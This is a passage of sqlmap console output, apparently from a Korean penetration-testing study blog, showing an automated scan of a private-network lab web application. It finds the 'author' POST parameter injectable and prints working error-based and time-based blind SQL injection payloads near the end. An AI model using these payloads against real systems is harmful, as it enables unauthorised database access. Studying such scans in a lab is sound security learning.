[12:17:22] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:17:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:17:26] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:17:27] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:17:29] [INFO] POST parameter 'author' is 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:17:29] [INFO] testing 'MySQL inline queries'
[12:17:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:17:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:17:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:17:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:17:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:17:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:17:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:17:39] [INFO] POST parameter 'author' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:17:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[12:17:39] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'author' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[12:17:42] [INFO] testing if POST parameter 'view-someones-blog-php-submit-button' is dynamic
[12:17:42] [WARNING] POST parameter 'view-someones-blog-php-submit-button' does not appear to be dynamic
[12:17:42] [WARNING] heuristic (basic) test shows that POST parameter 'view-someones-blog-php-submit-button' might not be injectable
[12:17:42] [INFO] testing for SQL injection on POST parameter 'view-someones-blog-php-submit-button'
[12:17:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:17:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:17:42] [INFO] testing 'Generic inline queries'
[12:17:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:17:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:17:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:17:45] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:17:47] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:17:48] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:17:51] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:17:52] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:17:54] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:17:56] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[12:17:58] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[12:17:58] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:58] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:17:58] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:58] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:17:58] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[12:18:00] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[12:18:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:18:01] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:18:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:18:05] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:18:06] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:18:08] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:18:10] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:18:11] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:18:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:18:14] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:18:16] [INFO] testing 'MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:18:16] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:18:18] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:18:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:18:21] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:18:23] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:18:24] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:18:26] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:18:27] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:18:28] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[12:18:28] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[12:18:28] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[12:18:28] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[12:18:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:18:28] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[12:18:28] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[12:18:28] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[12:18:28] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[12:18:28] [INFO] testing 'MySQL >= 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)'
[12:18:28] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[12:18:28] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:18:29] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[12:18:29] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[12:18:29] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:18:29] [INFO] testing 'MySQL inline queries'
[12:18:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:18:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:18:31] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:18:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:18:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:18:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:18:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:18:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[12:18:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[12:18:40] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[12:18:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[12:18:42] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[12:18:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[12:18:44] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[12:18:45] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[12:18:47] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[12:18:48] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[12:18:50] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[12:18:51] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[12:18:52] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[12:18:53] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[12:18:54] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[12:18:55] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[12:18:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[12:18:58] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[12:18:59] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[12:19:01] [INFO] testing 'MySQL AND time-based blind (ELT)'
[12:19:02] [INFO] testing 'MySQL OR time-based blind (ELT)'
[12:19:04] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[12:19:05] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[12:19:06] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:19:07] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:19:08] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[12:19:08] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[12:19:08] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[12:19:08] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[12:19:08] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:19:08] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:19:08] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:19:08] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:19:08] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[12:19:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:19:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:19:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:19:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:19:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:19:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:19:09] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:19:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[12:19:09] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[12:19:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:19:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:19:15] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[12:19:17] [WARNING] POST parameter 'view-someones-blog-php-submit-button' does not seem to be injectable
[12:19:17] [INFO] testing if GET parameter 'page' is dynamic
[12:19:17] [INFO] GET parameter 'page' appears to be dynamic
[12:19:17] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[12:19:17] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[12:19:17] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[12:19:17] [INFO] testing for SQL injection on GET parameter 'page'
[12:19:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:19:18] [INFO] testing 'Generic inline queries'
[12:19:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:19:24] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:19:27] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:19:31] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:19:34] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:19:38] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:19:41] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:19:45] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[12:19:48] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[12:19:48] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:19:49] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:19:49] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:19:49] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:19:49] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[12:19:51] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[12:19:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:19:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:19:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:19:58] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:20:00] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:20:02] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:20:04] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:20:07] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:20:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:20:11] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:20:13] [INFO] testing 'MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:20:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:20:15] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:20:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:20:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:20:22] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:20:24] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:20:27] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:20:28] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:20:29] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[12:20:29] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[12:20:29] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[12:20:29] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[12:20:30] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:20:30] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[12:20:30] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[12:20:30] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[12:20:30] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[12:20:30] [INFO] testing 'MySQL >= 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)'
[12:20:30] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[12:20:30] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:20:30] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[12:20:30] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[12:20:30] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:20:30] [INFO] testing 'MySQL inline queries'
[12:20:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:20:31] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:20:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:20:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:20:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:20:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:20:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:20:40] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[12:20:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[12:20:44] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[12:20:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[12:20:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[12:20:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[12:20:50] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[12:20:51] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[12:20:53] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[12:20:55] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[12:20:57] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[12:20:59] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[12:21:01] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[12:21:02] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[12:21:03] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[12:21:05] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[12:21:06] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[12:21:08] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[12:21:10] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[12:21:11] [INFO] testing 'MySQL AND time-based blind (ELT)'
[12:21:13] [INFO] testing 'MySQL OR time-based blind (ELT)'
[12:21:15] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[12:21:16] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[12:21:18] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:21:19] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:21:20] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[12:21:20] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[12:21:20] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[12:21:20] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[12:21:20] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:21:20] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:21:20] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:21:20] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:21:20] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[12:21:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:21:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:21:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:21:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:21:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:21:23] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[12:21:24] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[12:21:26] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[12:21:27] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[12:21:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:21:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:21:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:21:30] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[12:21:32] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[12:21:33] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind (comment)'
[12:21:34] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[12:21:36] [INFO] testing 'PostgreSQL OR time-based blind (heavy query)'
[12:21:38] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[12:21:39] [INFO] testing 'PostgreSQL OR time-based blind (heavy query - comment)'
[12:21:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[12:21:41] [INFO] testing 'Oracle AND time-based blind'
[12:21:41] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[12:21:41] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[12:21:41] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[12:21:41] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[12:21:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:21:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:21:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[12:21:44] [WARNING] GET parameter 'page' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 8090 HTTP(s) requests:
---
Parameter: author (POST)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: author=6C57C4B5-B341-4539-977B-7ACB9D42985A'||(SELECT 0x43656362 FROM DUAL WHERE 1282=1282 AND ROW(1312,7148)>(SELECT COUNT(*),CONCAT(0x71766b7171,(SELECT (ELT(1312=1312,1))),0x716a7a7a71,FLOOR(RAND(0)*2))x FROM (SELECT 6945 UNION SELECT 6009 UNION SELECT 1340 UNION SELECT 4897)a GROUP BY x))||'&view-someones-blog-php-submit-button=View Blog Entries
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: author=6C57C4B5-B341-4539-977B-7ACB9D42985A'||(SELECT 0x624a544e FROM DUAL WHERE 2208=2208 AND (SELECT 1580 FROM (SELECT(SLEEP(5)))vryV))||'&view-someones-blog-php-submit-button=View Blog Entries
---
[12:21:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[12:21:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.20.14'
[*] ending @ 12:21:45 /2024-10-17/
'모의해킹 및 보안' 카테고리의 다른 글
| Infromation Gattering Tool - SMB / Route Analysis (0) | 2024.10.19 |
|---|---|
| Infromation Gattering Tool - DNS (0) | 2024.10.19 |
| Security Onion (0) | 2024.10.15 |
| SQLi (0) | 2024.10.15 |
| Netcat (0) | 2024.10.10 |
